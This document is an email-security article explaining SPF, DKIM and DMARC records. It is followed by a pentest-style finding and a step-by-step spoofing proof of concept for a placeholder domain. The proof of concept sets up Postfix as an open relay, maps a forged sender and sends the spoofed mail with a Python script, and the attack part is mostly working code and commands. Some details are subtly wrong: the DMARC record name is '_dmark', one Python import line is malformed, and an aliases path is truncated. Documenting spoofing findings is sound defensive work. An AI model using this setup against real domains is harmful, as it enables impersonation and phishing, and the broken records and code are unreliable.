
The risk of SPF/DKIM/DMARC absent
Each piece of code particularly and each application in general should be written in secure way to avoid any errors which could lead to a particular breach or exposure. The email mechanisms are not an exclusion and also should be protected properly. In this knowledge base article let’s consider main email authentication mechanisms helping us to not be phished and deceived.
Sender Policy Framework also known as SPF helps verify that an email sent from a domain is coming from an authorized mail server. So, the domain owner publishes an SPF record in DNS (Domain Name System), specifying which mail servers are allowed to send emails on behalf of the domain. When an email is received, the recipient’s mail server checks the SPF record of the sending domain. If the email comes from an authorized mail server, it passes SPF; otherwise, it fails SPF and may be marked as spam or rejected.
SPF record example:
Type: TXT
Name: @
Data: v=spf1 ip4:192.168.1.1 include:_spf.yourmailserver.com -all
TTL: 1 hour
This means that only 192.168.1.1 and yourmailserver’s mail servers are authorized to send emails for the domain
DomainKeys Identified Mail also known as DKIM is an email authentication method that allows the recipient to verify that an email was actually sent by the claimed sender and was not modified in transit. It does this by adding a digital signature to the email. The domain owner generates a key pair, where the public key is published in the domain’s DNS as a TXT record, and the private key is stored securely on the sending mail server.
DKIM record example:
Type: TXT
Name: dkim._domainkey
Data: v=DKIM1; k=rsa; p=MIGfMA0GCSqGSIb3DQE... (public key)
TTL: 1 hour
When an email is sent, the mail server uses the private key to create a DKIM signature, which is added as a special DKIM-Signature header in the email. The receiving mail server retrieves the public key from the sender’s DNS which uses to verify the DKIM signature. If the signature matches, the email passes DKIM authentication.
Domain-based Message Authentication, Reporting, and Conformance also known as DMARC builds on SPF and DKIM to provide stricter email authentication and reporting. It allows domain owners to specify how failed SPF/DKIM emails should be handled by recipients. DMARC record is also published in DNS and If an email fails SPF or DKIM, the recipient’s mail server follows the DMARC policy:
p=none: Take no action, just monitor
p=quarantine: Mark as spam
p=reject: Block the email entirely
DMARC record example:
Type: TXT
Name: _dmark
Data: v=DMARC1; p=reject; rua=mailto:reports@yourdomain.com; ruf=mailto:forensics@yourdomain.com; adkim=s; aspf=s
TTL: 1 hour
This means all failed emails are blocked (p=reject), reports about the attack are sending to reporting addresses (rua/ruf), and enabling strict mode, ensuring DKIM signatures must match exactly (adkim=s)
A Complete Security Setup:
1. SPF ensures the email comes from an authorized mail server.
2. DKIM ensures the email hasn’t been tampered with.
3. DMARC enforces policies based on SPF/DKIM results and provides reports.
Report description
Description
The absence of SPF/DMARC records allow spoofing of the abracadabra.ahha domain.
Impact
Send unauthorized emails from the domain of the company - abracadabra.ahha, supplanting their identity and facilitating the realization of phishing attacks.
Recommendation
Configure SPF/DMARC records with policies suitable for the domain:
v=spf1 include:mx.abracadabra.ahha -all
v=DMARC1; p=quarantine; rua=mailto:dmarc-reports@abracadabra.ahha; ruf=mailto:dmarc-failures@abracadabra.ahha; pct=100;
Threat
Anonymous attacker from Internet
Score
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:N = 5.3 Medium
Step-by-step report
Step 1. Installing mail server on Ubuntu
sudo apt update
sudo apt install postfix ```
During the installation setting up next keys:
General type of mail configuration? → Internet Site
System mail name? → abracadabra.ahha
Step 2. Setting up /etc/postfix/main.cf
smtpd_banner = $myhostname ESMTP
biff = no
append_dot_mydomain = no
readme_directory = no
compatibility_level = 3.6
smtpd_tls_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd_tls_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd_tls_security_level=may
smtp_tls_CApath=/etc/ssl/certs
smtp_tls_security_level=may
smtp_tls_session_cache_database = btree:${data_directory}/smtp_scache
smtpd_relay_restrictions = permit_mynetworks permit_sasl_authenticated defer_unauth_destination
myhostname = abracadabra.ahha
myorigin = abracadabra.ahha
mydestination = localhost
alias_maps = hash:/etc/aliases
alias_database = hash:/etc/aliase
relayhost =
mynetworks = 0.0.0.0/0
mailbox_size_limit = 0
recipient_delimiter = +
inet_interfaces = all
inet_protocols = all
smtpd_recipient_restrictions=permit_mynetworks,reject_unauth_destination
mynetworks=0.0.0.0/0
inet_interfaces = all
smtp_host_lookup=native
smtp_generic_maps = hash:/etc/postfix/generic
Step 3. Setting /etc/postfix/generic file
spoofed@abracadabra.ahha mail@abracadabra.ahha
Step 4. Changing the hostname
sudo hostnamectl set-hostname abracadabra.ahha
Step 5. Restarting postfix to apply changes
sudo systemctl restart postfix
sudo systemctl enable postfix
Step 6. Creating send_email.py script
import smtplib
from email.mime.textimport MIMEText
msg = MIMEText("Spoofing abracadabra.ahha emails")
msg["Subject"] = "abracadabra.ahha spoofing"
msg["From"] = "spoofed@abracadabra.ahha"
msg["To"] = "mail@hydrattack.com"
server = smtplib.SMTP("127.0.0.1", 25)
server.sendmail("spoofed@abracadabra.ahha", "mail@hydrattack.com", msg.as_string())
server.quit()
print("Email sent!")
Step 7. Run the script - sending spoofed email
python3 send_email.py
HydrAttack PoC eMailSpoofer Module
https://github.com/IvanGlinkin/HydrAttack-PoC-eMail-Spoofer-Module/